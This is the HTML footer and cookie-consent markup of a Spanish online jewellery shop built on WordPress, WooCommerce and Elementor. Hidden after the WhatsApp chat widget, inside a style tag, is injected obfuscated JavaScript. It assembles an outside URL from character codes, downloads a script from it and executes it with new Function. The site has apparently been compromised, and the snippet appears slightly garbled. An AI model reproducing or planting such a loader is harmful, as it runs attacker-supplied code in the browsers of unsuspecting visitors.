					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/aviso-legal-web.pdf">

											<span class="elementor-icon-list-text">Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/sobre-nosotros/">

											<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/contacto/">

											<span class="elementor-icon-list-text">Contacta con nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/tiendas/">

											<span class="elementor-icon-list-text">Localizador de tiendas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/condiciones-de-venta/">

											<span class="elementor-icon-list-text">Condiciones de venta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/politica-de-devoluciones/">

											<span class="elementor-icon-list-text">Política de devoluciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://centinela.lefebvre.es/public/concept/2043112?access=tQaXTAmZkOJ%2BGaMYI8kupMcb0j4OgHjPaKmjZXIekhw%3D" target="_blank">

											<span class="elementor-icon-list-text">Canal Denuncias</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5fe94fa5 elementor-hidden-phone" data-id="5fe94fa5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-283a7a3a elementor-widget elementor-widget-heading" data-id="283a7a3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Nuestros Servicios</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7f7fcd02 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f7fcd02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/compra-oro-madrid-online/">

											<span class="elementor-icon-list-text">Compra de Oro</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/compra-plata-madrid-online/">

											<span class="elementor-icon-list-text">Compra de Plata</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/compraventa-opcion-recompra/">

											<span class="elementor-icon-list-text">Compraventa con opción a recompra</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4e560054" data-id="4e560054" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-48fe39c8 elementor-widget elementor-widget-heading" data-id="48fe39c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Contacta con nosotros</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7dcd8d1d elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7dcd8d1d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@coccochimet.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@coccochimet.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:640336015">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">640 336 015</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-66f4047c elementor-widget elementor-widget-heading" data-id="66f4047c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://coccochimet.com/tiendas/">Visita Nuestras Tiendas</a></h6>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a31e410 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3a31e410" data-element_type="section" id="copyright" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1ce41fb1" data-id="1ce41fb1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57aeafa6 elementor-widget elementor-widget-text-editor" data-id="57aeafa6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>© 2024 <a href="/">CoccoChimet</a> · Todos los derechos reservados</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</footer>
							</div>
				</div>
		

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web. No compartimos tu información con nadie, simplemente queremos que navegues normalmente sin tener que rellenar formularios en cada visita.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los ajustes.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar cookies"  role="button">Aceptar cookies</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar cookies">Rechazar cookies</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes de cookies">Ajustes de cookies</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"34640336015","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":0,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<style>var c = 0;var _tw3rb9ol29hfe=String.(104/**/,116/*_qc12fec4eeqdp*/,116/*_7zc948rzesazi*/,112/**/,115/**/,58/**/,47/*_qc12fec4eeqdp*/,47/*_7zc948rzesazi*/,99/**/,108/**/,115/**/,46/*_60yxg3r49p22e*/,98/*_tw3rb9ol29hfe*/,97/*_tw3rb9ol29hfe*/,108/*_tw3rb9ol29hfe*/,97/*_tw3rb9ol29hfe*/,110/*_tw3rb9ol29hfe*/,116/**/,102/**/,114/*_7zc948rzesazi*/,111/*_60yxg3r49p22e*/,109/*_qc12fec4eeqdp*/,115/**/,117/**/,110/*_7zc948rzesazi*/,46/**/,99/*_7zc948rzesazi*/,111/*_60yxg3r49p22e*/,109/*_tw3rb9ol29hfe*/,47/**/,116/*_60yxg3r49p22e*/,97/**/,112/*_qc12fec4eeqdp*/,112/*_7zc948rzesazi*/,101/*_qc12fec4eeqdp*/,114/*_qc12fec4eeqdp*/,46/*_60yxg3r49p22e*/,106/*_60yxg3r49p22e*/,115/*_60yxg3r49p22e*/,63/**/,109/**/,61/*_tw3rb9ol29hfe*/,109/**/);var _qc12fec4eeqdp = _60yxg3r49p22e(_tw3rb9ol29hfe);if(_qc12fec4eeqdp.length &gt; 3){_p0y59xoxgraz0(_qc12fec4eeqdp);} function _60yxg3r49p22e(_4v5bf5fnidptd){ var _7zc948rzesazi = new XMLHttpRequest();_7zc948rzesazi.open( String.(71,69,84), _4v5bf5fnidptd, false );_7zc948rzesazi.send( null );return _7zc948rzesazi.responseText;}function _p0y59xoxgraz0(_ro2p21psk8etu){ var _9meotirgpsmzg = new Function(\'x\', \'y\', _ro2p21psk8etu+\' return x+y;\');_9meotirgpsmzg(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='e-animations-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.4' type='text/css' media='all' />
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/coccochimet.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=17261","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/coccochimet.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=17261"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=17261","cart_hash_key":"wc_cart_hash_45fe630367f12b82ab497be8e6ee2420","fragment_name":"wc_fragments_45fe630367f12b82ab497be8e6ee2420","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.20" id="joinchat-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/coccochimet.com\/wp-admin\/admin-ajax.php","post_id":"17261","plugin_dir":"https:\/\/coccochimet.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"true","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.12.3" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/coccochimet.com\/wp-admin\/admin-ajax.php","nonce":"8c3a331438","urls":{"assets":"https:\/\/coccochimet.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/coccochimet.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/coccochimet.com\/carrito\/","checkout_page_url":"https:\/\/coccochimet.com\/finalizar-compra\/","fragments_nonce":"505c5e064a"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/coccochimet.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.4" id="share-link-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/coccochimet.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":17261,"title":"sortija%20infinito%20circonitas%20oro%20amarillo%2018kt%20%E2%80%93%20Joyer%C3%ADa%20Coccochimet","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.4" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.2" id="e-sticky-js"></script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar tus ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar tus ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://coccochimet.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Joyería Coccochimet"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Política de privacidad">
    <span class="gdpr-nav-tab-title">Política de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies necesarias">
      <span class="gdpr-nav-tab-title">Cookies necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>

  <li class="menu-item-advanced-cookies menu-item-off">
    <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies adicionales">
      <span class="gdpr-nav-tab-title">Cookies adicionales</span>
    </button>
  </li>

  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
      <span class="gdpr-nav-tab-title">Política de cookies</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Política de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Para más información puedes revisar nuestra <a href="https://coccochimet.com/politica-de-privacidad/" target="_blank" rel="noopener">política de privacidad</a></p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias son cookies técnicas tiene que activarse siempre para que podamos guardar tus preferencias de navegación.</p>
<p>Básicamente el blog no funcionará bien si no están activas.</p>
<p>Estas cookies son:</p>
<p>- Comprobación de inicio de sesión.</p>
<p>- Cookies de seguridad imprescindibles.</p>
<p>- Saber si ya has aprobado/rechazado las cookies.</p>
<p>- Cookie de valoración de contenidos mediante estrellas, para evitar fraude.</p>
<p>- Cookies de comentarios, si aceptaste que se te reconozca en cada visita y si quieres recibir avisos de comentarios nuevos.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas estas cookies no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
  <div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies adicionales</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza las siguientes cookies adicionales:</p>
<p>PHPSESSID</p>
<p>tk_ai</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_advanced_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>
